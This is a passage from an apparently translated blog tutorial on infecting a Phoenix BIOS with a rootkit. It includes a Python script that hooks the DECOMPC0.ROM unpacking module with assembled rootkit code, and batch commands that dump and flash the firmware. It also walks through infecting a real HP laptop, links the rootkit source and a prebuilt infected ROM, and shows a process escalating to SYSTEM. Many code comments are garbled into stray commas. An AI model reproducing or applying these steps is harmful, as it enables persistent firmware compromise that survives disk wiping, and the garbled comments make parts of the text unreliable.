- Read the first part
- Read the second part

Unpacking and patching the BIOS
Now that we know how we want to inject the rootkit into the BIOS, the next step is to actually patch the BIOS with our rootkit code. To do this, we need to extract all BIOS modules, patch the unpacking module and rebuild everything. Modules can be extracted using the phxdeco console utility or Phoenix BIOS Editor. After the unpacking module is extracted, the following code will patch it with our rootkit:
#!/usr/bin/python
import os,struct,sys
###############################################
#      BIOS -
#  Phoenix BIOS Editor ( Windows)    ,   ,    «DECOMPC0.ROM».
#     C:\Program Files\Phoenix Bios Editor\TEMP (   )    BIOS WPH.         .
#   ,  BIOS Editor       BIOS - BIOS Editor    BIOS WPH.
#           phnxdeco.exe,       .
#  ,  NASM   ,    .
#
# INPUT:
#     ,      asm-  BIOS        .
#
# OUTPUT:
#     DECOMPC0.ROM,     ,   , ,    asm-  BIOS.
#
if len(sys.argv) < 2:
print "Modify and rebuild Phoenix BIOS DECOMP0.ROM module. Rootkit ASM code filename
required!"
exit(0)
#
shellcode = sys.argv[1].lower()
#     . NASM    ,    !
os.system('nasm %s' % shellcode)
#
shellcodeout = shellcode[0:len(shellcode)-4]
decomphook = open(shellcodeout,'rb').read()
print "Rootkit code loaded: %d bytes" % len(decomphook)
#     ,     0x23  ROM  .
# ROM   ,      push,     CLD.            mov.
#       ,       .
#  ,  ,   Near Call,     ROM- ,      .
#     NOP   .
minihook = '\xe8\x28\x04\x90\x90\x90'
#   ,    ,     !
# minihook = '\x9a\x5A\x04\xDC\x64\x90' # call far +0x45A
#  ROM
decorom = open('DECOMPC0.ROM','rb').read()
#     - 0x23,    CLD

hookoffset=0x23
#     ROM ,  ,
decorom = decorom[:hookoffset]+minihook+decorom[len(minihook)+hookoffset:]
#  ROM    NOP.
#    ,    ,   .
decorom+="\x90"*100+decomphook
#   10 NOP  .
decorom=decorom+'\x90'*10
#   ROM,
decorom=decorom[:0xf]+struct.pack("<H",len(decorom)-0x1A)+decorom[0x11:]
#   ROM
out=open('DECOMPC0.ROM','wb')
out.write(decorom)
out.close()
#
print "The DECOMPC0.ROM file has now been patched."
An example of calling this script could be:
python patchdecomp.py biosrootkit.asmIf everything works well, you should see something similar to the following:
Rootkit code loaded: 1845 bytes
The DECOMPC0.ROM file has now been patched.
Rebuild the BIOS
For primary BIOS files, such as the one included in VMware, a number of command line utilities included in the Phoenix Bios Editor (or available from Intel) can be used to rebuild. Later, when testing on a real PC, it was necessary to save the BIOS not only in the primary format, so the GUI version of Phoenix Bios Editor was used as a tool for rebuilding. Unfortunately, this means that it is not possible to simply have one application that can be run on the system to infect the BIOS, at least without using the tools provided.
This means that BIOS infection is a three-step process that requires some manual intervention, mainly reassembly. Phoenix BIOS Editor with open BIOS image is shown below:

Phoenix BIOS Editor was not developed to replace modules, but nevertheless provides such an opportunity. When the BIOS image is opened for the first time, all BIOS modules will be extracted to disk in a folder located in
C:\Program Files\Phoenix BIOS Editor\TEMP\. The unpacking module can be copied from this folder, fixed and replaced. Phoenix BIOS Editor will not let you save the BIOS unchanged, so to save the BIOS we have to change some string value and then change it back (or just leave it that way).
The BIOS rootkit source code and patching scripts can be downloaded from the links at the end of this article if you want to do it all yourself.
Real PC
Phoenix BIOS was used in all VMware-based designs, so it was chosen for testing on a physical PC as well. All physical (as opposed to virtual) BIOS testing was conducted using an HP Pavilion ze4400 laptop. Initially, BIOS testing was planned using a PC, not a laptop, since it would be much easier to access the PC motherboard for flashing if necessary. Regardless, it wasn't easy to find a PC with Phoenix BIOS quickly, so I had to use a laptop instead (special thanks to David for flashing my laptop after I accidentally wrote the source code into my BIOS!)
Extracting BIOS on PC
The first step to modifying a real system BIOS is to extract a copy of it. Phoenix has two different tools that they usually provide for this purpose, one called "Phlash16" and the other called "WinPhlash". Phlash16 is a command line utility (with a console GUI), but it only runs from DOS. WinPhlash, as the name suggests, runs from Windows. Although it is a GUI utility, it also accepts command line parameters, which allows us to automate the BIOS extraction process. For this project, I created several scripts to automate BIOS extraction and patching, but they are rather primitive and not very functional.
The following batch script will copy the BIOS into a file named
BIOSORIG.WPHand then check to see if it has been previously modified. Perl scriptCheckFlash.py just checks the contents of the BIOS for my name, which is not in any unmodified BIOS.
@rem    BIOS  ,     .
@rem
WinPhlash\WinPhlash.exe /ro=BIOSORIG.WPH
@rem ,   BIOS
Python\PortablePython_1.1_py2.6.1\App\python CheckFlash.py WinPhlash\BIOSORIG.WPH
Unpacking and Patching BIOS on PC
After extracting the BIOS, the next step is to patch it with our rootkit code. This can be done using the same scripts we used for VMware in the sections above. The goal of this project was to create as consistent patch and patching process as possible. I am very happy that this turned out to be completely feasible, so that the same tools can be used for completely different hardware running on the same type of BIOS.
Rebuild BIOS on PC
While there is a free tool that can extract modules from the Phoenix BIOS, it looks like only Phoenix Bios Editor will build them the way typical PCs require. The WinPhlash tool requires additional information to be enabled in the BIOS, which it stores along with the raw BIOS in a WPH file. After testing many different options, it looks like the only way to successfully build a WPH file is to use the Phoenix Bios Editor GUI. Unfortunately, this means that it is impossible to simply have one application that can be run on a system to infect the BIOS, at least without using the tools provided.
In theory, it should be possible to reverse engineer the WPH format and create a custom BIOS reassembly tool, but that is outside the scope of this project. Instead, infecting the BIOS is a three-step process that requires some manual intervention, mainly rebuilding.
As with patching VMware BIOS, you can use the same technique to have Phoenix BIOS Editor rebuild the patched module. When the BIOS image is opened for the first time, all BIOS modules will be extracted to disk in a folder located in
C:\Program Files\Phoenix BIOS Editor\TEMP\... The unpacking module can be copied from this folder, patched and replaced. Phoenix BIOS Editor won't let you save the BIOS unchanged, so you need to change some string value and then put it back (or just leave it that way) to save the BIOS.
BIOS flashing

After the BIOS is rebuilt into a WPH file, the following batch script will move the new BIOS image into the BIOS EEPROM and then reboot the computer for the changes to take effect:
@rem       "BIOSPATCHED.WPH"  BIOS   ,  .
WinPhlash\WinPhlash.exe /bu=BIOSBACKUP.WPH /I BIOSPATCHED.WPH
Modification results on laptop
Putting all the previous work together, the following shows how the BIOS code was ported to the laptop (started by the infect.bat script described above):


After flashing was completed, the BIOS rootkit successfully started and booted into the Windows kernel. The following screenshot shows a command line that is initially run as an ordinary user, and then after 30 seconds its privileges are elevated:

This demonstrates that the BIOS rootkit was portable enough to run on multiple systems (VMware, HP laptop), and that the infection mechanisms were functional and working properly.
The "rootkit" developed for this project does only one simple task, but as noted in relation to the Vbootkit2 software, there is no reason why additional functionality cannot be added to it. This project featured the Phoenix BIOS, and it is likely that there are many similarities between the Phoenix BIOS and the BIOS from other manufacturers. Although it is likely that the code will need to be written for each vendor separately, there are not so many of them, so it is advisable to extend the functionality of the rootkit to all common vendors.
In the introduction, I noted that new BIOS features such as signed updates make much of what is described here much less of a security threat. This is certainly nice to note, but it's also worth remembering that there are more "outdated" computers than "new" ones, so this type of attack will still be a problem for a long time.
VMware BIOS Demo and Source Code
The following source code and revised BIOS are provided as a proof of concept. By no means was I suggesting that people would take this and use it for any malicious purposes, but rather I wanted to demonstrate that such attacks are quite feasible in older BIOS configurations. I don't think it's realistic to take this work as it stands and turn it into any workable malware, and for that reason I am posting this code on the Internet.
As noted in the previous sections, this code should work to patch most Phoenix BIOSes. The patching scripts can be downloaded here:
BIOS_Based_Rootkit_Patch_Scripts.zip
The source code of the BIOS rootkit can be downloaded here:
biosrootkit.asm
You need NASMto compile the BIOS patching code if you are using the above scripts / source code. For NASM to work successfully, either add to the path variable or update the patching script to have an absolute path to it. You will also need a copy of Phoenix BIOS Editor or a free equivalent to put the unpacker back into the full BIOS.
If you don't want to compile all this yourself and just want to poke around what I got, the patched BIOS for use with VMware can be downloaded here:
BIOS_rootkit_demo.ROM
Using proof-of-concept and notes
If you don't want to read all of the above work, here's a rundown of how to try it and what it does.
- First download the image
BIOS_rootkit_demo.ROMfrom the link above. - , VMware Windows XP. VMware Workstation, VMware Player ( ). , VMware Fusion .
- WinXP, , ,
.vmx(,WindowsXP.vmx) . , :bios440.filename = "BIOS_rootkit_demo.ROM". ,BIOS_rootkit_demo.ROM, . - ,
pwn.exe(,cmd.exe). - Wait 30 seconds and then launch Task Manager. It
Pwn.exeshould now be running as the "SYSTEM" user, not as the user you logged into XP.
The steps above should work in an ideal world. However, as a result of testing, the following dances with a tambourine were revealed!
- OS instability. Sometimes, when loading or just closing an application,
pwn.exeWindows issues a BSOD. - The task manager will lie about the user of your process if you open it before the 30s privilege escalation time. Use something like cmd with whoami to check your permissions correctly.
- Although I have successfully downloaded this to a real PC, I am not responsible for the results if you do the same. I would love to hear about how you brick your motherboard in some ridiculous way if that happens, but I probably won't help you with the consequences! Test at your own risk!
If you just want to watch a video of how it happens, Colin posted it on YouTube: I recommend to actually try this on VMware, it's much more fun to see how wiping your hard drive doesn't solve anything and your system is still amazed!

- Read the first part
- Read the second part